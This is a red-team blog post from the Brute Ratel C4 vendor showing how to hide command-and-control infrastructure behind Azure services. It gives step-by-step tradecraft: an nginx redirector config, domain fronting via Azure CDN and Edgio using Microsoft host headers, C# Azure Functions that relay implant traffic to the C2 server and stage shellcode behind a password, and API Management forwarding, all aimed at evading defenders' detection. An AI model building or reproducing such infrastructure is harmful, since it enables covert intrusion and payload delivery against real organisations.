A Thousand Sails, One Harbor - C2 Infra on Azure
Posted on 29 Sep 2023 by Paranoid Ninja
Over the past four years of conducting Red Team workshops, one of the most asked questions has always been the configuration of a Command & Control infrastructure. As much as Fastly helps to secure a CDN, the novelty among Red Team has always been to use azureedge.net as redirectors, as the fronting was disabled by Microsoft last year. This blog is a mini-consolidated post on various ways to set up the C2 Infra and explains how Microsoft Azure is the leading C2 infrastructure provider today :). Services explained here might be found in a similar fashion in Amazon as well as Google cloud, but since almost all major organizations use one or more Microsoft services, our aim will only be exploiting various legitimate features of Azure.
The below figure shows a general concept of how our C2 infra will be hosted.

Our aim is to hide the Brute Ratel server so that it is safe from JARM hashes, and prying eyes of defenders that hunt for uncategorized domains, malicious IP addresses in proxy and firewall logs, or Let’s encrypt certificates (Are you listening Elastic?). The best way to perform this would be to spawn one of the many Azure services which will act as a front for our Brute Ratel server. Another reason why we are not exposing our BRC4 infra directly to the internet is the JARM hash. Any service that can start an SSL listener, will have a unique HTTP fingerprint and can be traced using Shodan. Although these hashes don’t necessarily say that Brute Ratel or other C2 infra is hosted, it will surely raise suspicion, as BRC4 server is written in Go. A quick search over Shodan will list all GO servers. Now combinar that with the default root page of BRC4 which most Red teams do not change, it can be easily narrowed down to BRC4. Thus, we will host Nginx as a front, as it is utilized by millions of organizations and makes it extremely difficult to fingerprint the backend service.
First Steps
- Install nginx
apt-get install nginx apache2 python3-certbot-apache - Configure Let’s encrypt certificate to enable SSL for your domain. My lab domain is evasionlabs.com, and internal IP for the AWS host is 172.31.47.169, so I will be using those for demo
certbot --apache - Uninstall apache as we only needed it to run certbot
- Edit the nginx file
vim /etc/nginx/sites-available/nginx.conf - Add the below configuration and save it. The below configuration only forwards requests to URI
index.html, content.php, api/azure, static/index.htmlto the BRC4 listener running on internal IP and port 172.31.47.169:10443. In short nginx:443 redirects to BRC4 listener on 172.31.47.169:10443.server { listen 443 ssl; listen [::]:443 ssl; server_name localhost; ssl_certificate /etc/letsencrypt/live/evasionlabs.com/fullchain.pem; ssl_certificate_key /etc/letsencrypt/live/evasionlabs.com/privkey.pem; location ~ ^/(index.html|content.php|api/azure|static/index.html) { proxy_pass https://172.31.47.169:10443; } } - Further, BRC4 operators can enable the
Useragent-Validationoption present in Brute Ratel to only allow user-agents configured in the badger and drop everything else. - Link the nginx service with the new file and restart the service:
ln -s /etc/nginx/sites-available/nginx.conf /etc/nginx/sites-enabled/nginx_server.conf service nginx start - Once, the nginx is up and running, verify that everything is working properly by accessing the URLs and sending a request via
curlwith the badger’s user-agent. Also, DO NOT expose the handler port on the web (the port where the Commander connects). We can enable SSH port forwarding to connect our Commander to the ratel server without opening any ports on the firewall. Assuming, you started your handler on port 8443 on your cloud host, we can forward that to our local IP on local port 9443 via SSH using the below command:ssh -L 9443:localhost:8443 ubuntu@evasionlabs.com -N -vvv - Start Commander and connect it to localhost:9443. Don’t create any badgers yet. We will do that at a later stage when we start our Azure service.
So the primary task of avoiding generic scans and JARM hashes is complete. Our next task is to start an Azure service that will route all our requests to our domain (evasionlabs.com). There are more than 10-15 services that can be easily exploited on Azure, each with a unique Microsoft domain, but for this blog, we won’t be diving into the extreme technical ones, as I’ve kept those for the Red Team & Operational Security workshops that I conduct.
Azure Domain Fronting Is Dead, Long Live Azure Domain Fronting
It was noted that Microsoft disabled the domain fronting service in November 2022, but their recent update states that starting from September 25th 2023, they’ve enabled fronting services again. Well, kudos to Microsoft, for helping us.
Verizon and Akamzi are no longer being supported in the Azure Marketplace. Microsoft replaced Verizon with LimeNetworks, which was rebranded to Edgio recently. Reading the docs of Edgio here, it looks like they fully support fronting. To enable this, navigate to the Azure Marketplace and select Front Door and CDN profiles->Azure CDN Standard from Edgio.
Alternatively, you can also select Azure CDN Standard from Microsoft which does give you an azureedget.net domain, but it does not support fronting anymore. It can be used only as a redirector. The generic *.azureedget.net redirectors are heavily suspicious since almost every generic red team uses it these days. Thus we will check a few advanced ones that are not known in public.
Here, we can configure the CDN as follows. I’ve named my azureedge.net host as vortexlab, but feel free to use an OpSec safe name.

Once enabled, select Resouce->Caching Rules and then Bypass Cache so that HTTP requests aren’t cached. Enabling the CDN does take anywhere between 30 minutes to 1 hour. Once ready, we can verify whether our fronting works by using the below domains. You can find more such domains by simply intercepting Microsoft applications via BurpSuite and hunting Microsoft domains with host headers.
- ajax.microsoft.com
- ajax.aspnetcdn.com
- do.skype.com
- msdn.microsoft.com
- az416426.vo.msecnd.net
- officeimg.vo.msecnd.net
Alternatively, these can simply be tested using the below curl command:
curl -X GET https://ajax.microsoft.com -H "host: vortexlab.azureedge.net"

Now to my curiosity, I decided to dive deeper into the Egio domains and found that Edgio also provides an independent portal to configure CDN profiles. What’s funnier, is that these domains are also supported by Microsoft for fronting. You can create a new account in Edgio from their website edgio.app. Once created, we will select Create New Property ->Self Hosted Property. I named my organization ‘Microsoft’, thats why you see Microsoft in the Private Space below. This is important because edgio adds this value to our CDN endpoint.
Once selected, we will configure the new property as follows:
- Property Name: cosmos (simulating cosmos db. OpSec much?)
- Origin: evasionlabs.com (c2 domain)
- Shields: Any location which you want to disable access for
A quick look can confirm that our company name and property name, are both added to this endpoint.

Lets verify if Azure supports this:

Great. As we can see, we receive ‘Page not found’ which is the default page returned by our Brute Ratel server. Of course, this value can be modified from the settings, but our POC is now complete. Let’s build a badger and verify our connection. Brute Ratel has payload profiles that can be unique for every badger. We will create badgers with two different configurations:

- Host header:
vortexlab.azureedge.net - Rotational host:
az416426.vo.msecnd.net
- Host header:
microsoft-cosmos-production.edgio.link - Rotational host:
ajax.aspnetcdn.com
Alternatively, you can add all of the above CDNs to one profile in the rotational host section for more OpSec. This will have a common host header with multiple rotational hosts. As can be seen in the image below, both badgers are connecting to 117.18.232.200 which is basically a single IP that Microsoft has allocated to both az416426.vo.msecnd.net and ajax.aspnetcdn.com, making our POC complete.
Your Problems Are A ‘Function’ Of Your Imagination
Now, if you are not a fan of domain fronting, you can still use other redirectors provided by Azure. We will take an example of the Azure Function service here. Azure Functions is a serverless computing service offered by Microsoft that allows you to run an event-triggered code without having to explicitly provision or manage infrastructure. The computing service is fronted via the domain azurewebsites.net. This means you can simply write code and serve that under *.azurewebsites.net. We will build two different types of functions here:
- Functions as resolvers for our C2 domain
- Functions that serve stages without a domain
Function Redirectors
Navigate to Azure Marketplace and select Azure Functions->Create. We will configure the function to be a DotNet application which will run in a windows stack environment. I’ve named my function vortexlab and the same subdomain will be created under azurewebsites.net, such as vortexlab.azurewebsites.net.
Once, created you will be prompted with the below page. Select Create to create a new function and enter a function name. I’ve named my function azure. This function name will become your API URI during a request.

The task is simple:
- Write a function that receives a POST request. Parse it or Add filters if required (more OpSec?)
- Forward the received request to our C2 domain/IP, receive the response from our C2 domain, and forward it to our badger
- For OpSec, validate certain parts of your malleable profile to make sure it’s a badger’s request. If the request is something else, redirect it to a valid website HTML content
In the below code, I am simply receiving the request and forwarding it to evasionlabs.com/index.html, and reverting back to the badger.
#r "Newtonsoft.Json"

using System.Net;
using System.Net.Http;
using System.Threading.Tasks;
using Microsoft.AspNetCore.Mvc;
using Microsoft.Extensions.Primitives;
using Newtonsoft.Json;

public static async Task<IActionResult> Run(HttpRequest req, ILogger log)
{
    string brPostRequest = await new StreamReader(req.Body).ReadToEndAsync();
    log.LogInformation("[+] Request: " + brPostRequest);
    if (brPostRequest == "Test") {
        return new OkObjectResult("Function Success");
    }
    HttpClient HttpClient = new HttpClient();
    string brDomain = "https://evasionlabs.com/index.html";
    HttpResponseMessage response = await HttpClient.PostAsync(brDomain, new StringContent(brPostRequest));
    string brPostResponse = await response.Content.ReadAsStringAsync();

    return new OkObjectResult(brPostResponse);

}
Now paste the above DotNet code in the newly created function. Make note of the function keys in the sidebar, as we will need those keys to authenticate to the URL.
Copy the function key to your clipboard and let’s validate if our function is running properly. We will send a POST request via curl and send a string “Test” in the post data. If we receive “Function Success”, it means our function code is working properly. The URL format here would be “https://yourFunctionApp.azurewebsites.net/api/yourFunctionName”. The function key will go in a x-functions-key header. Let’s put this all together and send it.
curl -X POST https://vortexlab.azurewebsites.net/api/azure -H "x-functions-key: _xMom6oUqwqHavScgbNZy6f1cZQnPl2itmnCmGCbDTV8AzFu7kBHAQ==" -d Test

Great. Now let’s build a badger from this. The payload profile configuration should be:
- Header:
x-functions-key: _xMom6oUqwqHavScgbNZy6f1cZQnPl2itmnCmGCbDTV8AzFu7kBHAQ== - Rotational Host:
vortexlab.azurewebsites.net - URI:
api/azure
NOTE: Recall that we’ve already whitelisted this URI in Nginx
Executing a badger created from the above configuration yields the following result. Make a note in the Last Web Activity tab, as the User-Agent was modified by our DotNet code, when we sent this request. To make sure you have a valid request, read the User-Agent from the POST request of the bader badger in the Azure Function and forward it properly, or disable User-Agent verification (not recommended) on the Ratel Server. The IP address 20.119.0.27 belongs to azurewebsites.net which can be verified with the help of nslookup.
Staging via Azure Functions
Now if you are someone like me who loves OpSec at every stage, it would be a good idea to not embed your badger’s shellcode at all in your initial access implant. It’s best to serve it via Azure functions. This can be done by simply creating a dotnet array of your shellcode and serving it (after any checks/filters) in your implant’s request. The below Dotnet code performs this action.
#r "Newtonsoft.Json"

using System.Net;
using System.Net.Http;
using System.Threading.Tasks;
using Microsoft.AspNetCore.Mvc;
using Microsoft.Extensions.Primitives;
using Newtonsoft.Json;

public static async Task<IActionResult> Run(HttpRequest req, ILogger log)
{
    byte[] shellcode = new byte[] { 0x48, 0x65, 0x6c, 0x6c, 0x6f, 0x20, 0x57, 0x6f, 0x72, 0x6c, 0x64 };
    string brPostRequest = await new StreamReader(req.Body).ReadToEndAsync();
    log.LogInformation("[+] Request: " + brPostRequest);
    if (brPostRequest == "password") {
      return new OkObjectResult(Convert.ToBase64String(shellcode));
    }
}
Now, from your initial access implant, send “password” in the post request, and you should receive the shellcode. In my case, the above bytes just stand for ‘Hello World’. For OpSec, make sure the shellcode is encrypted, encoded, and maybe malleable to make it look legitimate. In our case, we will test the above code using curl:
curl -X POST https://vortexlab.azurewebsites.net/api/azure -H "x-functions-key: _xMom6oUqwqHavScgbNZy6f1cZQnPl2itmnCmGCbDTV8AzFu7kBHAQ==" -d password
Can’t Write DotNet? Azure API Manager Got You Covered
If you are not a fan of writing Dotnet, then Microsoft provides another feature, API Management Service which can create an API gateway for backend services. Using this API gateway, a user can use Azure GUI to build APIs for HTTP requests and responses. To create an API Gateway, navigate to Azure Marketplace and select API Management->Create. Make note of the resource name vortexlab as that will end up becoming our subdomain.
This might take anywhere between 30 minutes-1 hour to be created. So take a large coffee break and come back. Once created, you should find this as a resource, on your main Azure page. Navigate to this resource, and select APIs->Add API->HTTP. You should be presented with a box. We will enter our forwarding URI static and the web service host which will perform the task of responding back (our C2 domain). This makes our API URL to be https://vortexlab.azure-api.net/static.
Once created, select the API forwarder and configure the API. We will add one single operation for POST request, by selecting Add Operation and generating an operation URI for our API.
Next step is to add our endpoint https://evasionlabs.com where this API request will be forwarded to. This should be present here by default, if you did not miss adding it in the previous step. So on the Design tab, click the HTTP(s) endpoint Edit button and add your c2 domain.
And the final step is to disable Subscription requirements. We can do this by selecting our API forwarder->Settings->Uncheck Subscription required.
Now lets test the API by sending a curl request. Provided everything is configured properly, the request should be forwarded to our C2 domain (evasionlabs.com).
curl -X POST https://vortexlab.azure-api.net/static/index.html -d test
Great. Now let’s build a badger from this. The payload profile configuration should be:
- Rotational Host:
vortexlab.azure-api.net - URI:
static/index.html
Now create a shellcode from the profile and execute it in your loader. You should see in the network part of process hacker that it is connecting to 13.71.54.220. The nslookup tool should show this as the IP address of vortexlab.azure-api.net.

Conclusion
There are several other services in Azure apart from the ones mentioned above, each of which have their own unique microsoft domains, such as Logic App, App Services, Spring Apps, Container Apps, Service Bus, Event Subscriptions and so many more which we have not explored in this blog. The core logic however stays the same. Most of the more technical ones will be included in the January 2024 - Red Team & Operational Security workshop. So, what we learn from this blog is that everything in Azure is a C2 service, and depending on the complexity of the configuration, the detection also becomes more difficult. A properly configured Azure service, combined with a decent network malleable profile and Brute Ratel become nearly impossible to detect in the network.
For enquires on the service offerings, Brute Ratel C4 or workshops, reach us at chetan@bruteratel.com.
Tagged with: red-team blogs brute-ratel